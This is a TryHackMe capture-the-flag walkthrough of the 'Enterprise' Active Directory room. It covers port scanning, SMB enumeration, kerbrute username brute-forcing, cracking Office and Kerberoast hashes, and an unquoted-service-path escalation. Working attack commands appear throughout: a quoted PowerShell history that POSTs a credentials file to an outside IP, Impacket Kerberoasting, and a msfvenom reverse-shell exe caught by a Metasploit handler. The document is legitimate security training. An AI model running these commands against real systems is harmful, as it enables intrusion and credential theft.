TryHackMe: Enterpise by Sq00ky
You just landed in an internal network. You scan the network and there's only the Domain Controller...
Enumeration
Let's add to /etc/host and runrustscan as per usual.
╰─⠠⠵ rustscan -a enterprise --ulimit 10000 -- -sC -sV -oA enterprise -vv -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/tj/.rustscan.toml"
[~] Automatically increasing ulimit value to 10000.
Open 10.10.71.222:53
Open 10.10.71.222:80
Open 10.10.71.222:88
Open 10.10.71.222:135
Open 10.10.71.222:139
Open 10.10.71.222:389
Open 10.10.71.222:445
Open 10.10.71.222:464
Open 10.10.71.222:593
Open 10.10.71.222:3268
Open 10.10.71.222:3269
Open 10.10.71.222:3389
Open 10.10.71.222:5985
Open 10.10.71.222:9389
Open 10.10.71.222:7990
Open 10.10.71.222:47001
Open 10.10.71.222:49664
Open 10.10.71.222:49666
Open 10.10.71.222:49665
Open 10.10.71.222:49669
Open 10.10.71.222:49670
Open 10.10.71.222:49671
Open 10.10.71.222:49672
Open 10.10.71.222:49675
Open 10.10.71.222:49691
Open 10.10.71.222:49698
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
[~] Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-24 18:36 GMT
NSE: Loaded 153 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 18:36
Completed NSE at 18:36, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 18:36
Completed NSE at 18:36, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 18:36
Completed NSE at 18:36, 0.00s elapsed
Initiating Ping Scan at 18:36
Scanning 10.10.71.222 [2 ports]
Completed Ping Scan at 18:36, 0.04s elapsed (1 total hosts)
Initiating Connect Scan at 18:36
Scanning enterprise (10.10.71.222) [26 ports]
Discovered open port 53/tcp on 10.10.71.222
Discovered open port 139/tcp on 10.10.71.222
Discovered open port 80/tcp on 10.10.71.222
Discovered open port 3389/tcp on 10.10.71.222
Discovered open port 135/tcp on 10.10.71.222
Discovered open port 464/tcp on 10.10.71.222
Discovered open port 445/tcp on 10.10.71.222
Discovered open port 7990/tcp on 10.10.71.222
Discovered open port 49675/tcp on 10.10.71.222
Discovered open port 49666/tcp on 10.10.71.222
Discovered open port 88/tcp on 10.10.71.222
Discovered open port 49672/tcp on 10.10.71.222
Discovered open port 49698/tcp on 10.10.71.222
Discovered open port 49691/tcp on 10.10.71.222
Discovered open port 9389/tcp on 10.10.71.222
Discovered open port 5985/tcp on 10.10.71.222
Discovered open port 49671/tcp on 10.10.71.222
Discovered open port 49670/tcp on 10.10.71.222
Discovered open port 593/tcp on 10.10.71.222
Discovered open port 49664/tcp on 10.10.71.222
Discovered open port 49665/tcp on 10.10.71.222
Discovered open port 3268/tcp on 10.10.71.222
Discovered open port 389/tcp on 10.10.71.222
Discovered open port 47001/tcp on 10.10.71.222
Discovered open port 49669/tcp on 10.10.71.222
Discovered open port 3269/tcp on 10.10.71.222
Completed Connect Scan at 18:36, 0.07s elapsed (26 total ports)
Initiating Service scan at 18:36
Scanning 26 services on enterprise (10.10.71.222)
Completed Service scan at 18:37, 60.16s elapsed (26 services on 1 host)
NSE: Script scanning 10.10.71.222.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 18:37
Completed NSE at 18:38, 8.66s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 18:38
Completed NSE at 18:38, 0.80s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 18:38
Completed NSE at 18:38, 0.00s elapsed
Nmap scan report for enterprise (10.10.71.222)
Host is up, received syn-ack (0.035s latency).
Scanned at 2021-03-24 18:36:56 GMT for 69s
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack Simple DNS Plus
80/tcp open http syn-ack Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html).
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2021-03-24 18:37:03Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: ENTERPRISE.THM0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: ENTERPRISE.THM0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack
3389/tcp open ms-wbt-server syn-ack Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: LAB-ENTERPRISE
| NetBIOS_Domain_Name: LAB-ENTERPRISE
| NetBIOS_Computer_Name: LAB-DC
| DNS_Domain_Name: LAB.ENTERPRISE.THM
| DNS_Computer_Name: LAB-DC.LAB.ENTERPRISE.THM
| DNS_Tree_Name: ENTERPRISE.THM
| Product_Version: 10.0.17763
|_ System_Time: 2021-03-24T18:38:00+00:00
| ssl-cert: Subject: commonName=LAB-DC.LAB.ENTERPRISE.THM
| Issuer: commonName=LAB-DC.LAB.ENTERPRISE.THM
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-03-11T02:11:05
| Not valid after: 2021-09-10T02:11:05
| MD5: d8c9 5a65 d898 d33c f8bd cff4 49a2 c4ea
| SHA-1: 7881 f6c1 a795 41a4 f568 30b7 5e7d 6f08 6df9 3ce0
| -----BEGIN CERTIFICATE-----
| MIIC9jCCAd6gAwIBAgIQGZG+bRktjrFDvW4ldSwrgjANBgkqhkiG9w0BAQsFADAk
| MSIwIAYDVQQDExlMQUItREMuTEFCLkVOVEVSUFJJU0UuVEhNMB4XDTIxMDMxMTAy
| MTEwNVoXDTIxMDkxMDAyMTEwNVowJDEiMCAGA1UEAxMZTEFCLURDLkxBQi5FTlRF
| UlBSSVNFLlRITTCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAOrqv0Tw
| Zt+JgTN/CC0w8hD6hp+gv3R6zjDYl5JCGIlxIiS4+ddn6PXDHV3QexSWraNhsxML
| Ga1EGfoYTmWHkHXWu38/dgq/qhfYVqnrllyH0FlWZZuZbrGlBZIKySaYSwBlkkV7
| EYxbe5Dv9sVdAm3X6fgOcXRcy0rj7R7Z4mVNYX2Jxg5AGTTVAvZIG6NsB/7XXl7t
| IjH9x0KndeoGf0kFpC6Fs81leyvew5FaVNmQ3YfrQg6H8i1u3moyEL3RnMLAxUR2
| 6sU9FL7qx8iUaIzewIxRab0GDXcX3c3oJz2j02wKAO/DzsWLfiphN1Djo/dHXn3c
| VkfYHrfLeODb0JECAwEAAaMkMCIwEwYDVR0lBAwwCgYIKwYBBQUHAwEwCwYDVR0P
| BAQDAgQwMA0GCSqGSIb3DQEBCwUAA4IBAQCw7HHNzixGocP+5AnFaS10P//DDUDQ
| GS7yK2jEmR+qm4C30hNO4o1FmpvGe6pwI80KwQ8Ssg4lJpFsZW7tU93kY2BHMTLn
| 2NjZ1vSbmoRkNaL2tBo06q39gMxgJpnur4KIZvqsr5g8DMUFHQZRIkxF5HxoBGca
| YoEMgzpOOE6SDlG1Le9FZmdHFy5DJwk8MXlu2K5Uec7fEHVQez3fD3vKvZi8iP8j
| b4ZOBsb+rPnPa5tWllP6+cAys3RwktRo/fgCfptLtUkU+rVtrphUgjS1aNsOD67D
| /trlJ/bGJQka5LSdqQbcZJrxHJBxjSdQ+A+2ntkctGj6qJdoocWtedEZ
|_-----END CERTIFICATE-----
|_ssl-date: 2021-03-24T18:38:06+00:00; +1s from scanner time.
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
7990/tcp open http syn-ack Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Log in to continue - Log in with Atlassian account
9389/tcp open mc-nmf syn-ack .NET Message Framing
47001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc syn-ack Microsoft Windows RPC
49665/tcp open msrpc syn-ack Microsoft Windows RPC
49666/tcp open msrpc syn-ack Microsoft Windows RPC
49669/tcp open msrpc syn-ack Microsoft Windows RPC
49670/tcp open msrpc syn-ack Microsoft Windows RPC
49671/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
49672/tcp open msrpc syn-ack Microsoft Windows RPC
49675/tcp open msrpc syn-ack Microsoft Windows RPC
49691/tcp open msrpc syn-ack Microsoft Windows RPC
49698/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: Host: LAB-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 33562/tcp): CLEAN (Couldn't connect)
| Check 2 (port 41303/tcp): CLEAN (Couldn't connect)
| Check 3 (port 54840/udp): CLEAN (Timeout)
| Check 4 (port 11446/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-03-24T18:37:58
|_ start_date: N/A
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 18:38
Completed NSE at 18:38, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 18:38
Completed NSE at 18:38, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 18:38
Completed NSE at 18:38, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 70.35 seconds
Ok, so we have a domain controller LAB-DC.LAB.ENTERPRISE.THM for the LAB.ENTERPRISE.THM domain.

80/http
We have port 80 open which is not normal for a domain controller so let's take a look.
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<h1> Enterprise Domain Controller. Keep out! </h1>
</html>
Whilst I leave nikto and gobuster running let's move on........
445/smb
Let's run our smbclient and see what we get..
╰─⠠⠵ smbclient -L \\lab-dc
Enter WORKGROUP\tj's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
Docs Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Users Disk Users Share. Do Not Touch!
SMB1 disabled -- no workgroup available
Ok, so let's take a look at Users
╰─⠠⠵ smbclient //lab-dc/Users
Enter WORKGROUP\tj's password:
Try "help" to get a list of possible commands.
smb: \> dir
. DR 0 Fri Mar 12 02:11:49 2021
.. DR 0 Fri Mar 12 02:11:49 2021
Administrator D 0 Thu Mar 11 21:55:48 2021
All Users DHSrn 0 Sat Sep 15 08:28:48 2018
atl[REDACTED] D 0 Thu Mar 11 22:53:06 2021
[REDACTED] D 0 Fri Mar 12 02:11:51 2021
Default DHR 0 Fri Mar 12 00:18:03 2021
Default User DHSrn 0 Sat Sep 15 08:28:48 2018
desktop.ini AHS 174 Sat Sep 15 08:16:48 2018
LAB-ADMIN D 0 Fri Mar 12 00:28:14 2021
Public DR 0 Thu Mar 11 21:27:02 2021
15587583 blocks of size 4096. 9718449 blocks available
From LAB-ADMIN we have LAB-ADMIN\AppData\Local\Microsoft\Credentials\DFBE70A7E5CC19A398EBF1B96859CE5D which may contain some creds. We also have a powershell history file
| AppData/Roaming/Microsoft/Windows/Powershell/PSReadline/Consolehost_hisory.txt
cd C:\
mkdir monkey
cd monkey
cd ..
cd ..
cd ..
cd D:
cd D:
cd D:
D:\
mkdir temp
cd temp
echo "replication:101RepAdmin123!!">private.txt
Invoke-WebRequest -Uri http://1.215.10.99/payment-details.txt
more payment-details.txt
curl -X POST -H 'Cotent-Type: ascii/text' -d .\private.txt' http://1.215.10.99/dropper.php?file=itsdone.txt
del private.txt
del payment-details.txt
cd ..
del temp
cd C:\
C:\
exit
Here we see something that could be a username/password replication:101RepAdmin123!! but can not find anywhere for this to work.
7990/tcp
This looks like another IIS site
7990/tcp open http syn-ack Microsoft IIS httpd 10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Log in to continue - Log in with Atlassian account

The form does not seem to work but we do have a note Reminder to all Enterprise-THM Employees:We are moving to Github! .....
Searching github we find a user
Nothing really obvious in the git repo

What is the contents of User.txt
After scanning round the box for a while I could not find anything useful so decided to try some brute forcing...
cd /opt
git clone https://github.com/ropnop/kerbrute.git
cd kerbrute
go build
./kerbrute userenum /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -d lab.enterprise.thm --dc "lab-dc"
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 03/24/21 - Ronnie Flathers @ropnop
2021/03/24 19:35:18 > Using KDC(s):
2021/03/24 19:35:18 > lab-dc:88
2021/03/24 19:35:20 > [+] VALID USERNAME: [REDACTED]@lab.enterprise.thm
2021/03/24 19:35:21 > [+] VALID USERNAME: [REDACTED]@lab.enterprise.thm
2021/03/24 19:35:26 > [+] VALID USERNAME: [REDACTED]@lab.enterprise.thm
2021/03/24 19:35:42 > [+] VALID USERNAME: [REDACTED]@lab.enterprise.thm
2021/03/24 19:35:52 > [+] VALID USERNAME: [REDACTED]@lab.enterprise.thm
2021/03/24 19:36:01 > [+] VALID USERNAME: [REDACTED]@lab.enterprise.thm
2021/03/24 19:36:11 > [+] VALID USERNAME: [REDACTED]@lab.enterprise.thm
2021/03/24 19:36:11 > [+] VALID USERNAME: [REDACTED]@lab.enterprise.thm
2021/03/24 19:37:01 > [+] VALID USERNAME: [REDACTED]@lab.enterprise.thm
2021/03/24 19:37:03 > [+] VALID USERNAME: [REDACTED]@lab.enterprise.thm
2021/03/24 19:37:29 > [+] VALID USERNAME: [REDACTED]@lab.enterprise.thm
2021/03/24 19:38:55 > [+] VALID USERNAME: [REDACTED]@lab.enterprise.thm
2021/03/24 19:38:56 > [+] VALID USERNAME: [REDACTED]@lab.enterprise.thm
2021/03/24 19:38:58 > [+] VALID USERNAME: [REDACTED]@lab.enterprise.thm
2021/03/24 19:42:42 > [+] VALID USERNAME: [REDACTED]@lab.enterprise.thm
Trowing those through hydra was taking an age so decide to browse around the ENTERPRISE-THM git repo again. Browsed to Nik-enterpise-dev who was the only person listed.

Looking at the history we see the comment
I accidentally added something
And can see the first version includes a password.

Using these creds we can mount the /Docs share found above
╰─⠠⠵ sudo mount -t cifs //lab-dc/Docs mount -o username=nik,password=[REDACTED],workgroup=lab
╰─⠠⠵ ls mount
RSA-Secured-Credentials.xlsx RSA-Secured-Document-PII.docx
Unfortunately these are password protected

Using office2john we can grab the has to then feed into joh
╰─⠠⠵ /usr/share/john/office2john.py RSA-Secured-Document-PII.docx > office
╰─⠠⠵ /usr/share/john/office2john.py RSA-Secured-Credentials.xlsx >> office
╰─⠠⠵ john office --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (Office, 2007/2010/2013 [SHA1 256/256 AVX2 8x / SHA512 256/256 AVX2 4x AES])
Cost 1 (MS Office version) is 2013 for all loaded hashes
Cost 2 (iteration count) is 100000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Throwing these into hashcat takes some time....
Leaving that let's try and look for SPN's now we have a valid username and password.
╰─⠠⠵ python3 GetUserSPNs.py lab.enterprise.thm/nik:[REDACTED] -request
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- --------- ----------------------------------------------------------- -------------------------- -------------------------- ----------
HTTP/LAB-DC [REDACTED] CN=sensitive-account,CN=Builtin,DC=LAB,DC=ENTERPRISE,DC=THM 2021-03-12 01:20:01.333272 2021-03-15 04:07:33.747394
$krb5tgs$23$*[REDACTED]$LAB.ENTERPRISE.THM$lab.enterprise.thm/[REDACTED]*$f3b6650f71b8309a95cfe15877ba59ca$e81290b874a717993df3e1bb397a37c1d748c37011249c95dd6898c87faac100fe1e4e4533d90f7bdc7d7fdbf4083ad45526bd0fc1b06bad7ddddcbb37624c23e5417f58e4c20efdff3bd99f42b63a9b0e96205e36e2edda3cd225591bd84965c1fc83c2f56a44ce5f5e2cfbb4e30c74bc91fc70e8699b37b1af7715012f1ade73a4018e82c860f32f6ec64a52a2498a7cc03a788a7f141a243def93f5aab065b79e915e18ce00121170b3427d47e59b5789576f5851ced3b111343be8450fadff36757f0760ccc27f61ddfb63d01ff983d726997273aab9d8b9ff0eec3033372d13d55a01d292478b97f14935bb4e5fb5510b3c7897af9abf27db5b3876a844b585038061e5bcfa4592b2ae4c0b1bfbfce4febd8afe78f8cea88bb94638a286f4d3d6e0fb43271f0b5e3fecff93c727[REDACTED]b180573fe454711206a75d748ead49822fe3f4b7c0eb145344703d4a0e9037bfda4d13a2126af2a8541785dc9068881a78a3098a587d19955f03974c2794873ae8a8710c9e0051d909965498f5bb24a7505f02d5374cfa2236ba2441858bda0fd9e8064f372482e8856d3f4a495a9ac0fdc92cdb0d9b114eb3130e64278ec6325ab30d4a852d8b872936882cb59497f34edd8669ad32cdada591fd319b86efc79f70f1d702db3bc73d297f38828ff007828eabb0827f2e6e16d6fcbe3cbfa8f012470326bd39637bf89445351dc1acd57fb32ed024d6c5d325a486039ea4b985964a5d47b05af7498203adde9faf5e6e1a21827a04846b795a6f6ee78c54bd59366bcc1e81a345377c8778d37946b9b70176a32fcf5c358bf245194a7ee292b382f1719daa663c56966dece93b8ef814fbeb2d14d04d8b30acd4e56c9df60e96697a261a11b7bfe60420a[REDACTED]20f20e3397a7338465daeb463528184c5a6886af5e51388d645328b075328a69937c0374026ceaa12483b3bf9576cd20a10ae7a12ea3ec015d68e03dcba059f785da1f61c11fad90b1c5cc08ca62052dc904ccd56188f8e4577cab28a30157383b429ccebff485fc2ed5b5f29e46a43da5a098d6d82654b181b1366146702e9a5c3d0ca433e67ed558f3f74017ce756aad97b907bc598b4ce84a58f69a97c5b67002de7fbb879b7405e0679c1761084f5d244f104558989408a66506d6c898f31a886d5fc16a5f8a695d420aa07703c95c90b141739fa33bd06e6f3accb2a643702755b4aae40e7aca06ba01cc05
Throwing this into john we get the password
╰─⠠⠵ john --format=krb5tgs --wordlist=/usr/share/wordlists/rockyou.txt tgt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
[REDACTED] (?)
1g 0:00:00:00 DONE (2021-03-24 20:47) 1.010g/s 1586Kp/s 1586Kc/s 1586KC/s livelife93..liss27
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Using this username/password we can remount /Users and access [REDACTED]'s desktop where the flag is stored.
╰─⠠⠵ sudo mount -t cifs //lab-dc/Users mount -o username=[REDACTED],password=[REDACTED],workgroup=lab
╰─⠠⠵ cd mount/[REDACTED]/
╰─○ cat Desktop/user.txt
THM{[REDACTED]}%
What is the contents of Root.txt
Now have the first flag we can start looking for some privEsc. Using rdesktop I had issues so ended up using xfreerdp to get a remote desktop.
╰─⠠⠵ xfreerdp /u:[REDACTED] /p:[REDACTED] /v:lab-dc

Copying over winPEAS.bat we look for anything interesting....
[+] UNQUOTED SERVICE PATHS
[i] When the path is not quoted (ex: C:\Program files\soft\new folder\exec.exe) Windows will try to execute first 'C:\Progam.exe', then 'C:\Program Files\soft\new.exe' and finally 'C:\Program Files\soft\new folder\exec.exe'. Try to create 'C:\Program Files\soft\new.exe'
[i] The permissions are also checked and filtered using icacls
[?] https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#services
ADWS
zerotieroneservice
C:\Program Files (x86)\Zero Tier\Zero Tier One\ZeroTier One.exe
Invalid parameter "Files"
Using this unquoted path we can run our own executable. First let's generate out exe with msfvenom
╰─⠠⠵ msfvenom -p windows/x64/shell/reverse_tcp -f exe LHOST={IP-ADDRES} LPORT=4444 -o shell4444.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: shell4444.exe
Then let's copy it to the box and save it as C:\Program Files (x86)\Zero Tier\Zero.exe

We can then use start-service zerotieroneservice to start the service and launch our exe to our waiting handler.
msf6 exploit(multi/handler) > set payload windows/x64/shell/reverse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(multi/handler) > rerun
[*] Reloading module...
[*] Started reverse TCP handler on 10.9.0.xx:4444
[*] Sending stage (336 bytes) to 10.10.71.222
[*] Command shell session 1 opened (10.9.0.xx:4444 -> 10.10.71.222:52763) at 2021-03-24 21:43:28 +0000
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
THM{[REDACTED]}
Done!
What a PIA that rooms was, took far too long but guess I am out of practice with WIndows rooms.